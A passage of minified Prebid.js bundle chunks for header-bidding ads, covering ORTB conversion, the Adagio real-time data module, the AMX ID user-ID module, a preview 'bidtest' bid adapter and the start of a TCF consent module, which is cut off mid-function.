(self.apdpbjsChunk=self.apdpbjsChunk||[]).push([[42809],{85128:(A,t,e)=>{e.d(t,{T:()=>n});let a=null;const n=()=>!1!==a;!function(){const A=navigator.userAgent.match(/iPhone OS (\d+)_(\d+)/);if(null!==A&&parseInt(A[1])<17&&!navigator.userAgent.includes("Safari"))return;const t=document.createElement("video");t.src="[data-uri]",t.setAttribute("playsinline","true"),t.muted=!0;const e=t.play();e?e.then((()=>{a=!0,t.src=""})).catch((A=>{A instanceof DOMException&&"NotSupportedError"===A.name||(a=!1)})):a=!1}()}}]);
(self.apdpbjsChunk=self.apdpbjsChunk||[]).push([[41225],{10786:(n,r,t)=>{t.d(r,{hZ:()=>o,x4:()=>u});var e=t(51748),l=t(79236);function o(n,r,t){let l=!(arguments.length>3&&void 0!==arguments[3])||arguments[3];if(r===t)return n;let o=n;try{o=(0,e.m)().convertCurrency(n,r,t)}catch(n){if(!l)throw n}return o}function u(){let n=arguments.length>0&&void 0!==arguments[0]?arguments[0]:n=>[n.cpm,n.currency],r=arguments.length>1&&void 0!==arguments[1]?arguments[1]:function(){let n=arguments.length>0&&void 0!==arguments[0]?arguments[0]:null,r=!(arguments.length>1&&void 0!==arguments[1])||arguments[1],t=arguments.length>2&&void 0!==arguments[2]?arguments[2]:o;return function(e,l){return null==n&&(n=l),t(e,l,n,r)}}();return(0,l.NV)((t=>r.apply(null,n(t))))}},75211:(n,r,t)=>{t.d(r,{M:()=>o});var e=t(26665),l=t(58928);function o(n){if(!e.fp(n.getFloor))return l.A(n,"params.bidfloor",0);try{const r=n.getFloor({currency:"USD",mediaType:"*",size:"*"});return r?.floor}catch(n){return 0}}}}]);
(self.apdpbjsChunk=self.apdpbjsChunk||[]).push([[47606],{85161:(n,t,e)=>{e.d(t,{$:()=>u});var s=e(63006);const u=()=>function(n){const t=new WeakMap;return function(e){let s=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};const u=n(e);if(null!=u)return t.has(u)||t.set(u,s),t.get(u)}}((n=>s.n.index.getAuction({auctionId:n})))}}]);
(self.apdpbjsChunk=self.apdpbjsChunk||[]).push([[45881],{74520:(e,n,t)=>{t.d(n,{Qo:()=>d});var r=t(53202),o=t(45808),c=t(53578),l=t(26665),i=t(58928),u=t(10466),s=t(83435);function a(e){return Object.assign({wp:!0,run(e,n,t,r,o){const a=t&&t.hasOwnProperty(r),f=a?t[r]:void 0,d=a&&null!=f&&"object"==typeof f?(0,l.Go)(f):f;return function(){const t=null==n?e:(0,i.A)(e,n),l=t&&(0,c.$V)(t[r]),h=l?t[r]:void 0;!a&&l&&o()?delete t[r]:a===l&&h===f&&(0,u.deepEqual)(h,d)||!o()||(0,s.J)(e,(null==n?[]:[n]).concat(r).join("."),d)}}},e)}const f=function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:r.io;return function(e){const n={},t=[];e.forEach((e=>{e.wp&&t.push(e),e.get&&e.paths.forEach((t=>{let r=n;t.split(".").forEach((e=>{r.children=r.children||{},r.children[e]=r.children[e]||{},r=r.children[e]})),r.rule=e}))}));const r=(0,c.nl)(t);function o(e,n,t){return new Proxy(e,{get(e,r,l){const i=Reflect.get(e,r,l);if(n.hasOwnProperty(r)){const{children:e,rule:l}=n[r];if(e&&null!=i&&"object"==typeof i)return o(i,e,t);if(l&&(0,c.$V)(i)&&t(l))return l.get(i)}return i}})}return function(e){const t={};for(var l=arguments.length,i=new Array(l>1?l-1:0),u=1;u<l;u++)i[u-1]=arguments[u];return{obj:o(e,n.children||{},(0,c.uD)(t,...i)),verify:(s=r(t,e,...i),function(){s.forEach((e=>e()))})};var s}}((0,c.ZP)(e).concat(function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:r.io;return[{name:o.yl,paths:c.Vx,applies:(0,c.p4)(o.yl,e)},{name:o.qX,paths:c.l7,applies:(0,c.p4)(o.qX,e)}].map(a)}(e)))}();const d=function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:f;return function(n,t){n.global=n.global||{},n.bidder=n.bidder||{};const r=new Set(Object.keys(n.bidder)),o=[];function c(n){const r=e(n,t);return o.push(r.verify),r.obj}const l={global:c(n.global),bidder:Object.fromEntries(Object.entries(n.bidder).map((e=>{let[n,t]=e;return[n,c(t)]})))};return{obj:l,verify(){Object.entries(l.bidder).filter((e=>{let[n]=e;return!r.has(n)})).forEach((r=>{let[o,c]=r;const l={},i=e(l,t);(0,u.mergeDeep)(i.obj,c),i.verify(),n.bidder[o]=l})),o.forEach((e=>e()))}}}}()}}]);
(self.apdpbjsChunk=self.apdpbjsChunk||[]).push([[40817],{99235:(e,n,p)=>{function o(e,n){if(!e?.nodes)return null;return`${e.ver},${e.complete}!`+e.nodes.map((e=>n.map((n=>e[n]?encodeURIComponent(e[n]).replace(/!/g,"%21"):"")).join(","))).join("!")}p.d(n,{v:()=>o})}}]);
(self.apdpbjsChunk=self.apdpbjsChunk||[]).push([[58498],{9201:(e,t,r)=>{r.d(t,{T:()=>b,A:()=>f});const n=new WeakMap;var i=r(10466),o=r(59794);var s=r(36220);var a=r(7500),d=r(26665);var p=r(22517),c=r(51833),u=r(88417);const m={[p.S3]:{fpd:{priority:99,fn(e,t){(0,i.mergeDeep)(e,t.ortb2)}},onlyOneClient:{priority:-99,fn:(0,c.i8)("ORTB request")},props:{fn(e,t){Object.assign(e,{id:e.id||(0,i.generateUUID)(),test:e.test||0});const r=parseInt(t.timeout,10);isNaN(r)||(e.tmax=r)}}},[p.Tb]:{fpd:{priority:99,fn(e,t){(0,i.mergeDeep)(e,t.ortb2Imp)}},id:{fn(e,t){e.id=t.bidId}},banner:{fn:function(e,t,r){if(r.mediaType&&r.mediaType!==o.D4)return;const n=t?.mediaTypes?.banner;if(n){const r={topframe:!0===(0,i.inIframe)()?0:1};n.sizes&&null==t.ortb2Imp?.banner?.format&&(r.format=(0,i.sizesToSizeTuples)(n.sizes).map(i.sizeTupleToRtbSize)),n.hasOwnProperty("pos")&&(r.pos=n.pos),e.banner=(0,i.mergeDeep)(r,e.banner)}}},secure:{fn(e,t){e.secure=e.secure??1}}},[p.WR]:{mediaType:{priority:99,fn:a.K},banner:{fn:function(){let{createPixel:e=(e=>(0,i.createTrackPixelHtml)(decodeURIComponent(e),i.encodeMacroURI))}=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};return function(t,r){t.mediaType===o.D4&&(r.adm&&r.nurl?t.ad=e(r.nurl)+r.adm:r.adm?t.ad=r.adm:r.nurl&&(t.adUrl=r.nurl))}}()},props:{fn(e,t,r){Object.entries({requestId:r.bidRequest?.bidId,seatBidId:t.id,cpm:t.price,currency:r.ortbResponse.cur||r.currency,width:t.w,height:t.h,wratio:t.wratio,hratio:t.hratio,dealId:t.dealid,creative_id:t.crid,creativeId:t.crid,burl:t.burl,ttl:t.exp||r.ttl,netRevenue:r.netRevenue}).filter((e=>{let[t,r]=e;return void 0!==r})).forEach((t=>{let[r,n]=t;e[r]=n})),e.meta||(e.meta={}),t.adomain&&(e.meta.advertiserDomains=t.adomain),t.ext?.dsa&&(e.meta.dsa=t.ext.dsa),t.cat&&(e.meta.primaryCatId=t.cat[0],e.meta.secondaryCatIds=t.cat.slice(1)),t.attr&&(e.meta.attr=t.attr),t.ext?.eventtrackers&&(e.eventtrackers=(e.eventtrackers??[]).concat(t.ext.eventtrackers))}}}};m[p.Tb].native={fn:function(e,t,r){if(r.mediaType&&r.mediaType!==o.s6)return;let n=t.nativeOrtbRequest;n&&(n=Object.assign({},r.nativeRequest,n),n.assets?.length?e.native=(0,i.mergeDeep)({},{request:JSON.stringify(n),ver:n.ver},e.native):(0,i.logWarn)("mediaTypes.native is set, but no assets were specified. Native request skipped.",t))}},m[p.WR].native={fn:function(e,t){if(e.mediaType===o.s6){let r;if(r="string"==typeof t.adm?JSON.parse(t.adm):t.adm,!(0,d.Qd)(r)||!Array.isArray(r.assets))throw new Error("ORTB native response contained no assets");e.native={ortb:r}}}},m[p.Tb].video={fn:function(e,t,r){if(r.mediaType&&r.mediaType!==o.G_)return;const n=t?.mediaTypes?.video;if(!(0,i.isEmpty)(n)){const t=Object.fromEntries(Object.entries(n).filter((e=>{let[t]=e;return s.Zy.has(t)})));if(n.playerSize){const e=(0,i.sizesToSizeTuples)(n.playerSize).map(i.sizeTupleToRtbSize);e.length>1&&(0,i.logWarn)("video request specifies more than one playerSize; all but the first will be ignored"),Object.assign(t,e[0])}e.video=(0,i.mergeDeep)(t,e.video)}}},m[p.WR].video={fn:function(e,t,r){e.mediaType===o.G_&&(r?.imp?.video?.w&&r?.imp?.video?.h&&([e.playerWidth,e.playerHeight]=[r.imp.video.w,r.imp.video.h]),t.adm&&(e.vastXml=t.adm),t.nurl&&(e.vastUrl=t.nurl))}},m[p.Tb].audio={fn:function(e,t,r){if(r.mediaType&&r.mediaType!==o.FY)return;const n=t?.mediaTypes?.audio;if(!(0,i.isEmpty)(n)){const t=Object.fromEntries(Object.entries(n).filter((e=>{let[t]=e;return u.Ai.has(t)})));e.audio=(0,i.mergeDeep)(t,e.audio)}}},m[p.WR].audio={fn:function(e,t){e.mediaType===o.FY&&(t.adm&&(e.vastXml=t.adm),t.nurl&&(e.vastUrl=t.nurl))}};var l=r(60877);function f(){let{context:e={},processors:t=b,overrides:r={},imp:o,request:s,bidResponse:a,response:d}=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};const c=new WeakMap;function u(e,i,o,s){let a;return function(){null==a&&(a=function(){let a=o.bind(this,function(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};if(!n.has(e)){const t=Object.entries(e);t.sort(((e,t)=>(e=e[1].priority||0)===(t=t[1].priority||0)?0:e>t?-1:1)),n.set(e,t.map((e=>{let[t,r]=e;return[t,r.fn]})))}const r=n.get(e).filter((e=>{let[r]=e;return!t.hasOwnProperty(r)||t[r]})).map((function(e){let[r,n]=e;return t.hasOwnProperty(r)?t[r].bind(this,n):n}));return function(){const e=Array.from(arguments);r.forEach((t=>{t.apply(this,e)}))}}(t()[e]||{},r[e]||{}));return i&&(a=i.bind(this,a)),function(){for(var e=arguments.length,t=new Array(e),r=0;r<e;r++)t[r]=arguments[r];try{return a.apply(this,t)}catch(e){s.call(this,e,...t)}}}());for(var d=arguments.length,p=new Array(d),c=0;c<d;c++)p[c]=arguments[c];return a.apply(this,p)}}const m=u(p.Tb,o,(function(e,t,r){const n={};return e(n,t,r),n}),(function(e,t,r){(0,i.logError)("Error while converting bidRequest to ORTB imp; request skipped.",{error:e,bidRequest:t,context:r})})),l=u(p.S3,s,(function(e,t,r,n){const i={imp:t};return e(i,r,n),i}),(function(e,t,r,n){throw(0,i.logError)("Error while converting to ORTB request",{error:e,imps:t,bidderRequest:r,context:n}),e})),f=u(p.WR,a,(function(e,t,r){const n={};return e(n,t,r),n}),(function(e,t,r){(0,i.logError)("Error while converting ORTB seatbid.bid to bidResponse; bid skipped.",{error:e,bid:t,context:r})})),y=u(p.Cf,d,(function(e,t,r,n){const i={bids:t};return e(i,r,n),i}),(function(e,t,r,n){throw(0,i.logError)("Error while converting from ORTB response",{error:e,bidResponses:t,ortbResponse:r,context:n}),e}));return{toORTB(t){let{bidderRequest:r,bidRequests:n,context:o={}}=t;n=n||r.bids;const s={req:Object.assign({bidRequests:n},e,o),imp:{}};s.req.impContext=s.imp;const a=n.map((t=>{const n=Object.assign({bidderRequest:r,reqContext:s.req},e,o),a=m(t,n);if(null!=a){if(a.hasOwnProperty("id"))return Object.assign(n,{bidRequest:t,imp:a}),s.imp[a.id]=n,a;(0,i.logError)("Converted ORTB imp does not specify an id, ignoring bid request",t,a)}})).filter(Boolean),d=l(a,r,s.req);return s.req.bidderRequest=r,null!=d&&c.set(d,s),d},fromORTB(e){let{request:t,response:r}=e;const n=c.get(t);if(null==n)throw new Error("ortbRequest passed to `fromORTB` must be the same object returned by `toORTB`");function o(e){let r=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};return Object.assign(e,{ortbRequest:t},r)}const s=Object.fromEntries((t.imp||[]).map((e=>[e.id,e]))),a=(r?.seatbid||[]).flatMap((e=>(e.bid||[]).map((t=>{if(s.hasOwnProperty(t.impid)&&n.imp.hasOwnProperty(t.impid))return f(t,o(n.imp[t.impid],{imp:s[t.impid],seatbid:e,ortbResponse:r}));(0,i.logError)("ORTB response seatbid[].bid[].impid does not match any imp in request; ignoring bid",t)})))).filter(Boolean);return y(a,r,o(n.req))}}}const b=(0,i.memoize)((()=>(0,l.U)(m,(0,p.yB)(p.qN))))},60877:(e,t,r)=>{r.d(t,{U:()=>i});var n=r(22517);function i(){for(var e=arguments.length,t=new Array(e),r=0;r<e;r++)t[r]=arguments[r];const o=t.shift(),s=t.length>1?i(...t):t[0];return Object.fromEntries(n.zt.map((e=>[e,Object.assign({},o[e],s[e])])))}},7500:(e,t,r)=>{r.d(t,{K:()=>o,X:()=>i});var n=r(59794);const i={1:n.D4,2:n.G_,4:n.s6};function o(e,t,r){if(e.mediaType)return;const n=r.mediaType;if(!n&&!i.hasOwnProperty(t.mtype))throw new Error("Cannot determine mediaType for response");e.mediaType=n||i[t.mtype]}}}]);
(self.apdpbjsChunk=self.apdpbjsChunk||[]).push([[65601],{76504:(e,t,a)=>{var n=a(51748),i=a(70736),o=a(51409),s=a(75049),d=a(32592),r=a(61443),c=a(10466),g=a(26665),u=a(58928),m=a(83435),l=a(61841),p=a(52819),f=a(28317),h=a(765);const w="adagio",b="https://script.4dex.io/a/latest/adagio.js",y="code",v="gpid",A=(0,r.vM)({moduleType:i.zu,moduleName:w}),{logError:S,logWarn:x}=(0,c.prefixLog)("AdagioRtdProvider:"),I=new Set,T=function(){const e={session:{}};return{init:()=>{A.getDataFromLocalStorage("adagio",(t=>{const{rnd:a,vwSmplg:n,vwSmplgNxt:i,expiry:o,lastActivityTime:s,id:d,pages:r,testName:u,testVersion:m}=N.getSessionFromLocalStorage(t),l=(e=>!(0,g.Et)(e)||Date.now()>e)(o),p=N.getAbTestFromLocalStorage(t),f=p?2:void 0;if(e.session={rnd:a,pages:r||1,new:l,...void 0!==f&&{v:f},...void 0!==n&&{vwSmplg:n},...void 0!==i&&{vwSmplgNxt:i},...void 0!==o&&{expiry:o},...void 0!==s&&{lastActivityTime:s},...void 0!==d&&{id:d}},l&&(e.session.new=!0,e.session.id=(0,c.generateUUID)(),e.session.rnd=Math.random()),2===f){const{testName:t,testVersion:a,expiry:n,sessionId:i}=p;n&&n>Date.now()&&(!i||i===e.session.id)&&t&&a&&(e.session.testName=t,e.session.testVersion=a)}else u&&m&&(e.session.testName=u,e.session.testVersion=m);N.getAdagioNs().queue.push({action:"session",ts:Date.now(),data:{session:{...e.session}}})}))},get:function(){return e.session}}}(),W=function(){const e={initialized:!1,data:{}};return{reset:function(){e.initialized=!1,e.data={}},get:function(){const t=(0,l.h)();return e.initialized||(e.data={page_dimensions:F().toString(),viewport_dimensions:q().toString(),user_timestamp:(Math.floor((new Date).getTime()/1e3)-60*(new Date).getTimezoneOffset()).toString(),dom_loading:(0,c.getDomLoadingDuration)(t).toString()},e.initialized=!0),{...e.data}}}}(),N={getAdagioNs:function(){return l.B},getSession:function(){return T},getFeatures:function(){return W},getGuard:function(){return I},isAdagioBidder:function(e){return!!e&&(e+o.Ay.aliasRegistry[e]).toLowerCase().includes("adagio")},getSessionFromLocalStorage:function(e){const t={new:!0,rnd:Math.random()},a=this.getObjFromStorageValue(e);return a&&a.session?a.session:t},getAbTestFromLocalStorage:function(e){const t=this.getObjFromStorageValue(e);return t&&t.abTest?t.abTest:null},getObjFromStorageValue:function(e){return JSON.parse(e,(function(e,t){if("_"!==e.charAt(0)||""===e)return t}))}};const D={name:w,gvlid:617,init:function(e,t){return(0,g.O8)(e.params?.organizationId)&&(0,g.O8)(e.params?.site)?(N.getAdagioNs().hasRtd=!0,N.getSession().init(),function(e){const t=new Set(["impressionViewable","slotRenderEnded","slotVisibilityChanged"]),a=new Set(["noad","setHeaderBiddingWinner"]),n=new Set(["adLoaded"]),i=(0,c.getWindowSelf)();Array.isArray(N.getAdagioNs().windows)||(N.getAdagioNs().windows=[]);let o=N.getAdagioNs().windows.find((e=>e.self===i));o||(o={self:i},N.getAdagioNs().windows.push(o));const s=(e,t,a,n,o)=>{try{if(a.adserver===n)return;i[e]=i[e]||{},i[e][t]=i[e][t]||[],o()}catch(e){S(e)}};s("googletag","cmd",i,"gpt",(()=>{i.googletag.cmd.push((()=>{t.forEach((e=>{i.googletag.pubads().addEventListener(e,(t=>{N.getAdagioNs().queue.push({action:"gpt-event",data:{eventName:e,args:t,_window:i},ts:Date.now()})}))})),o.adserver="gpt"}))})),s("sas","cmd",i,"sas",(()=>{i.sas.cmd.push((()=>{a.forEach((e=>{i.sas.events.on(e,(t=>{N.getAdagioNs().queue.push({action:"sas-event",data:{eventName:e,args:t,_window:i},ts:Date.now()})}))})),o.adserver="sas"}))})),s("apntag","anq",i,"ast",(()=>{i.apntag.anq.push((()=>{n.forEach((e=>{i.apntag.onEvent(e,(function(){N.getAdagioNs().queue.push({action:"ast-event",data:{eventName:e,args:arguments,_window:i},ts:Date.now()})}))})),o.adserver="ast"}))}))}(),function(e){A.localStorageIsEnabled((t=>{t&&(0,s.R)(b,i.zu,w,void 0,void 0,{id:`adagiojs-${(0,c.getUniqueIdentifierStr)()}`,"data-pid":e.params.organizationId})}))}(e),!0):(S("organizationId is required and must be a string."),!1)},getBidRequestData:function(e,t,a){const i=(0,u.A)(a,"params",{}),{site:o}=e.ortb2Fragments.global,s=N.getFeatures().get(),d={uid:(0,c.generateUUID)(),pageviewId:l.B.pageviewId,features:{...s},session:{...T.get()}};(0,m.J)(o,"ext.data.adg_rtd",d),(e.adUnits||(0,n.m)().adUnits||[]).forEach((e=>{e.ortb2Imp=e.ortb2Imp||{};const t=(0,u.A)(e,"ortb2Imp");let a=(0,u.A)(t,"ext.data.divId");a||(a=(0,p.p)(e.code).divId,(0,m.J)(t,"ext.data.divId",a||e.code));const n=function(e){if(!(0,c.isSafeFrameWindow)()&&!(0,c.canAccessWindowTop)())return"";const t={x:0,y:0};if((0,c.isSafeFrameWindow)()){const{self:e}=(0,c.getSafeframeGeometry)()||{};if(!e)return"";t.x=Math.round(e.t),t.y=Math.round(e.l)}else try{const a=(0,c.getWindowTop)(),n=a.document;let i;if(!0===(0,c.inIframe)()){const t=(0,c.getWindowSelf)();i=E(t.document.getElementById(e),t)}else i=a.document.getElementById(e);if(!i)return"";const o=(0,f.G)(i),s=(0,c.getWinDimensions)(),d=n.body,r=n.clientTop||d.clientTop||0,g=n.clientLeft||d.clientLeft||0,u=a.pageYOffset||s.document.documentElement.scrollTop||s.document.body.scrollTop,m=a.pageXOffset||s.document.documentElement.scrollLeft||s.document.body.scrollLeft,l=a.getComputedStyle(i,null);"none"===l.display&&x("The element is hidden. The slot position cannot be computed."),t.x=Math.round(o.left+m-g),t.y=Math.round(o.top+u-r)}catch(e){return S(e),""}return`${t.x}x${t.y}`}(a);if((0,m.J)(t,"ext.data.adg_rtd.adunit_position",n),!(0,u.A)(t,"ext.data.placement")){const{placementSource:a=""}=i;switch(a.toLowerCase()){case y:(0,m.J)(t,"ext.data.placement",e.code);break;case v:(0,m.J)(t,"ext.data.placement",(0,u.A)(t,"ext.gpid"));break;default:x("`ortb2Imp.ext.data.placement` is missing and `params.definePlacement` is not set in the config.")}}const s=e.bids.find((e=>N.isAdagioBidder(e.bidder)));if(s){let e=!1;!(0,u.A)(o,"ext.data.pagetype")&&s.params.pagetype&&((0,m.J)(o,"ext.data.pagetype",s.params.pagetype),e=!0),!(0,u.A)(o,"ext.data.category")&&s.params.category&&((0,m.J)(o,"ext.data.category",s.params.category),e=!0);let a=!1;(0,u.A)(t,"ext.data.placement")||s.params.placement&&((0,m.J)(t,"ext.data.placement",s.params.placement),a=!0),e&&x("`pagetype` and `category` must be defined in the FPD `ortb2.site.ext.data` object. Relying on `adUnits[].bids.adagio.params` is deprecated."),a&&x("`placement` must be defined in the FPD `adUnits[].ortb2Imp.ext.data` object. Relying on `adUnits[].bids.adagio.params` is deprecated.")}})),t()},onBidRequestEvent:function(e,t,a){setTimeout((()=>{e.bids.forEach((e=>{const a=(0,u.A)(e,"ortb2.site.ext.data.adg_rtd.uid");if(!a)return void S("The `uid` is required to store the request in the ADAGIO namespace.");const i=`${e.adUnitCode}-${a}`;N.getGuard().has(i)||(N.getGuard().add(i),function(e,t){try{const{bidder:a,adUnitCode:i,mediaTypes:o,params:s,auctionId:d,bidderRequestsCount:r,ortb2:c,ortb2Imp:g}=e,{organizationId:m,site:l}=t.params,p=(0,u.A)(c,"site.ext.data",{}),f={bidder:a,adUnitCode:i,mediaTypes:o,params:s,auctionId:d,bidderRequestsCount:r,ortb2:p,ortb2Imp:(0,u.A)(g,"ext.data",{}),localPbjs:(0,h.k)(),localPbjsRef:(0,n.m)(),organizationId:m,site:l};N.getAdagioNs().queue.push({action:"store",ts:Date.now(),data:f})}catch(e){S(e)}}(e,t))}))}),1)}};function E(e,t){try{if((0,c.getWindowTop)()===t)return e.getAttribute("id")||e.setAttribute("id",`adg-${(0,c.getUniqueIdentifierStr)()}`),e;{const a=t.frameElement,n=(0,f.G)(a),i=(0,f.G)(e);return n.width===i.width&&n.height===i.height&&E(a,t.parent)}}catch(e){return x(e),!1}}function F(){if((0,c.isSafeFrameWindow)()||!(0,c.canAccessWindowTop)())return"";const e=(0,c.getWindowTop)(),t=e.document.querySelector("body");if(!t)return"";const a=e.document.documentElement;return`${Math.max(t.scrollWidth,t.offsetWidth,a.clientWidth,a.scrollWidth,a.offsetWidth)}x${Math.max(t.scrollHeight,t.offsetHeight,a.clientHeight,a.scrollHeight,a.offsetHeight)}`}function q(){if(!(0,c.isSafeFrameWindow)()&&!(0,c.canAccessWindowTop)())return"";const e={w:0,h:0};if((0,c.isSafeFrameWindow)()){const{win:t}=(0,c.getSafeframeGeometry)()||{};if(!t)return"";e.w=Math.round(t.w),e.h=Math.round(t.h)}else{const{innerWidth:t,innerHeight:a}=(0,c.getWinDimensions)();e.w=t,e.h=a}return`${e.w}x${e.h}`}(0,d.bz)("realTimeData",D),(0,n.E)("adagioRtdProvider")}},e=>{e.O(0,[33005,32316,35759,60802,37769,51085],(()=>{return t=76504,e(e.s=t);var t}));e.O()}]);
(self.apdpbjsChunk=self.apdpbjsChunk||[]).push([[46135],{53366:(e,r,n)=>{var t=n(51748),l=n(41385),o=n(62201),a=n(32592),s=n(10867),d=n(10466),i=n(58928),u=n(61443),p=n(70736),g=n(88074),c=n(765);const m="amxId",v=m,f={method:"GET",withCredentials:!0,contentType:"text/plain"},h=(0,u.vM)({moduleName:m,moduleType:p.fW});const x={name:m,version:"2.0",gvlid:737,decode:e=>null!=e&&e.length>0?{[v]:e}:void 0,domainOverride:(0,g.w)(h,m),getId(e,r,n){if(!function(e){return!(null!=e.storage&&"number"==typeof e.storage.expires&&e.storage.expires>30&&((0,d.logError)(`${m}: storage.expires must be <= 30. ${e.storage.expires} was provided`),1))}(e))return;const t=r?.gdpr||{gdprApplies:!1,consentString:""},a=(0,o.g4)(300),u=l.t6.getConsentData(),p=(0,s.EN)(),g={tagId:(0,i.A)(e,"params.tagId",""),ref:p.ref,u:p.location,tl:p.topmostLocation,nf:p.numIframes,rt:p.reachedTop,v:"10.7.0",av:"2.0",vg:(0,c.k)(),us_privacy:u,am:h.localStorageIsEnabled()?h.getDataFromLocalStorage("__amuidpb"):null,gdpr:t.gdprApplies?1:0,gdpr_consent:t.consentString};return{callback:e=>a("https://id.a-mx.com/sync/",{error(r){(0,d.logError)(`${m} failed to load`,r),e(null)},success(r){if(null!=r&&r.length>0)try{const n=JSON.parse(r);return void function(e,r,n,t){null!=r.id&&r.id.length>0?t(r.id):null!=r.u&&0!==r.u.length?e(r.u,{error(e){(0,d.logError)(`${m} failed on ${r.u}`,e),t(null)},success(e){if(null!=e&&e.length>0){const r=JSON.parse(e);if(null!=r.id)return void t(r.id)}(0,d.logError)(`${m} invalid value`,e),t(null)}},n,f):t(null)}(a,n,g,e)}catch(e){(0,d.logError)(`${m} invalid response`,r)}e(null)}},g,f)}},eids:{amxId:{source:"amxdt.net",atype:1}}};(0,a.bz)("userId",x),(0,t.E)("amxIdSystem")}},e=>{e.O(0,[12764,60802,37769,51085],(()=>{return r=53366,e(e.s=r);var r}));e.O()}]);
(self.apdpbjsChunk=self.apdpbjsChunk||[]).push([[17538],{93681:(e,i,t)=>{var a=t(51748),n=t(3516);const o=window._PBCFG.ENDPOINT,s=window._PBCFG.USER_SYNC_URL,r=window._PBCFG.BRANDNAME,d=window._PBCFG.HOMEPAGE,c=window._PBCFG.BANNER_BG,p=window._PBCFG.NATIVE_ICON,l=window._PBCFG.NATIVE_IMAGE,v=window._PBCFG.NATIVE_DISPLAY_URL,m=window._PBCFG.NATIVE_PRIVACY_ICON;var u=["https://s0.2mdn.net/4253510/google_ddm_animation_480P.mp4","https://commondatastorage.googleapis.com/gtv-videos-bucket/sample/BigBuckBunny.mp4","https://s-static.innovid.com/media/encoded/05_16/18049/7_source_27856_45954.mp4","https://commondatastorage.googleapis.com/gtv-videos-bucket/sample/ForBiggerBlazes.mp4","https://commondatastorage.googleapis.com/gtv-videos-bucket/sample/ForBiggerEscapes.mp4","https://commondatastorage.googleapis.com/gtv-videos-bucket/sample/ForBiggerFun.mp4","https://commondatastorage.googleapis.com/gtv-videos-bucket/sample/ForBiggerJoyrides.mp4","https://commondatastorage.googleapis.com/gtv-videos-bucket/sample/ForBiggerMeltdowns.mp4","https://vcdn.adnxs.com/p/creative-video/c7/84/47/f8/c78447f8-84f7-400b-aacf-39a87d9e1fb7/c78447f8-84f7-400b-aacf-39a87d9e1fb7_768_432_500k.mp4"];function g(e){return e[0][0]}function h(e){return e[0][1]}const f={code:"bidtest",supportedMediaTypes:["banner","video","native"],isBidRequestValid:function(e){return!0},buildRequests:function(e,i){const t=i;var a={page:document.location.href,ref:document.referrer,domain:document.location.hostname,ua:navigator.userAgent,dnt:"yes"===navigator.doNotTrack||"1"===navigator.doNotTrack||"1"===navigator.msDoNotTrack?1:0,device_height:window.innerHeight,device_width:window.innerWidth,language:navigator.language};t.data=a;const n=JSON.stringify(t);return{method:"POST",url:o,data:n}},interpretResponse:function(e,i){const t=[];return JSON.parse(i.data).bids.forEach((e=>{var i={};e.mediaTypes.video&&(i={requestId:e.bidId,cpm:.5,width:g(e.sizes),height:h(e.sizes),creativeId:"video-preview",dealId:"sample-deal-id",currency:"USD",netRevenue:!1,ttl:360,mediaType:"video",vastXml:'<?xml version="1.0" encoding="utf-8"?><VAST version="2.0"><Ad id="12345"><InLine><AdSystem version="1.0"><![CDATA['+r+']]></AdSystem><AdTitle><![CDATA[Sample VAST]]></AdTitle><Description><![CDATA[A sample VAST feed]]></Description><Creatives><Creative sequence="1" id="1"><Linear skipoffset="00:00:05"><Duration>00:00:30</Duration><TrackingEvents></TrackingEvents><VideoClicks><ClickThrough><![CDATA['+d+']]></ClickThrough></VideoClicks><MediaFiles><MediaFile delivery="progressive" bitrate="256" width="640" height="480" type="video/mp4"><![CDATA['+u[Math.floor(Math.random()*u.length)]+"]]></MediaFile></MediaFiles></Linear></Creative></Creatives></InLine></Ad></VAST>"}),e.mediaTypes.banner&&(i={requestId:e.bidId,cpm:.1,width:g(e.sizes),height:h(e.sizes),creativeId:"banner-preview",dealId:"sample-deal-id",currency:"USD",netRevenue:!1,ttl:360,ad:'<div style="width: 100%; height: 100vh; background-color: '+c+'; position: relative;"><div style="position: absolute; top: 50%; left: 50%; transform: translate(-50%, -50%); text-align: center;">'+r+" Preview Ad</div></div>"}),e.mediaTypes.native&&(i={requestId:e.bidId,cpm:.1,width:g(e.sizes),height:h(e.sizes),creativeId:"native-preview",dealId:"sample-deal-id",currency:"USD",netRevenue:!1,mediaType:"native",ttl:360,native:{title:r+" native preview ad",body:"Two things are infinite: the universe and human stupidity; and I'm not sure about the universe.",body2:"If you can't explain it to a six year old, you don't understand it yourself.",sponsoredBy:r,icon:p,image:l,clickUrl:d,displayUrl:v,privacyLink:d+"/privacy.html",privacyIcon:m,cta:"Learn More",rating:"5",downloads:"1000000",likes:"1000000",price:"1500",salePrice:"999",address:"Mountain View, California, USA",phone:"123 456 789",clickTrackers:[d],impressionTrackers:[d],javascriptTrackers:'<script type="text/javascript" async="true" src="'+d+'"><\/script>'}}),t.push(i)})),t},getUserSyncs:function(e,i){const t=[];return e.iframeEnabled&&t.push({type:"iframe",url:s}),t},onTimeout:function(e){},onBidWon:function(e){},onSetTargeting:function(e){}};(0,n.a$)(f),(0,a.E)("bidtestBidAdapter")}},e=>{e.O(0,[60802,37769,51085],(()=>{return i=93681,e(e.s=i);var i}));e.O()}]);
(self.apdpbjsChunk=self.apdpbjsChunk||[]).push([[15081],{26264:(e,n,t)=>{var o=t(51748),r=t(10466),a=t(26665),s=t(83435),c=t(91933),p=t(41385),d=t(22517),i=t(16169),l=t(93254),g=t(13965);let u,f,C={};const m=2,b={iab:function(e){return new Promise(((n,t)=>{const o=(0,l.c5)({apiName:"__tcfapi",apiVersion:m,apiArgs:["command","version","callback","parameter"]});o||t(new Error("TCF2 CMP not found.")),o.isDirect?(0,r.logInfo)("Detected CMP API is directly accessible, calling it now..."):(0,r.logInfo)("Detected CMP is outside the current iframe where Prebid.js is located, calling it now..."),o({command:"addEventListener",callback:function(o,a){if((0,r.logInfo)("Received a response from CMP",o),a){try{e(D(o))}catch(e){}if(!1===o.gdprApplies||"tcloaded"===o.eventStatus||"useractioncomplete"===o.eventStatus)try{p.mW.setConsentData(D(o)),n()}catch(e){t(e)}}else t(Error("CMP unable to register callback function.  Please check CMP setup."))}})}))}};function D(e){if(function(){const 